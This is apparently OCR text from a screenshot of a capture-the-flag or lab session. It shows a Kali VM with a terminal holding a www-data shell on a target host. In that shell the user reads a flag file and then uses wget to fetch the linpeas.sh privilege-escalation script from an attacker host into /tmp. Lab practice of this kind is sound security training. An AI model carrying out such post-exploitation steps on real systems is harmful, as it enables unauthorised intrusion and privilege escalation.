 Kali-Linux-2021.2-virtualbox-amd64 Clone (4-14-2023 Updated and working) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
GitHub - AssassinUKG/f... qterminal Sublime Text Thunar 10:19
Transfers - Thunar
kali@kali: ~
File Actions Edit View Help
: ~/Desktop/PHP/Python
cdrom home lib media proc sbin sys var
www-data@ubuntu:/$ cd home
cd home
www-data@ubuntu:/home$ ls
ls
www-data
www-data@ubuntu:/home$ cd www-data
cd www-data
www-data@ubuntu:/home/www-data$ ls
ls
flag.txt
www-data@ubuntu:/home/www-data$ cat flag.txt
cat flag.txt
6470e394cbf6dab6a91682cc8585059b
www-data@ubuntu:/home/www-data$ cd ..
cd ..
www-data@ubuntu:/home$ cd ..
cd ..
www-data@ubuntu:/$ cd tmp
cd tmp
www-data@ubuntu:/tmp$ ls
ls
VMwareDnD
f
systemd-private-e370d43b14334cea823f54d1817bb7e6-colord.service-DFUF1l
systemd-private-e370d43b14334cea823f54d1817bb7e6-rtkit-daemon.service-IJFoYM
systemd-private-e370d43b14334cea823f54d1817bb7e6-systemd-timesyncd.service-nAAHpr
www-data@ubuntu:/tmp$ wget http://10.2.3.84:8000/linpeas.sh
wget http://10.2.3.84:8000/linpeas.sh
--2023-06-23 07:19:04-- http://10.2.3.84:8000/linpeas.sh
Connecting to 10.2.3.84:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776776 (759K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 758.57K 613KB/s in 1.2s
2023-06-23 07:19:05 (613 KB/s) - 'linpeas.sh' saved [776776/776776]
www-data@ubuntu:/tmp$ ls
ls
VMwareDnD
f
linpeas.sh
systemd-private-e370d43b14334cea823f54d1817bb7e6-colord.service-DFUF1l
systemd-private-e370d43b14334cea823f54d1817bb7e6-rtkit-daemon.service-IJFoYM
systemd-private-e370d43b14334cea823f54d1817bb7e6-systemd-timesyncd.service-nAAHpr
www-data@ubuntu:/tmp$ chmod +x lin
Menu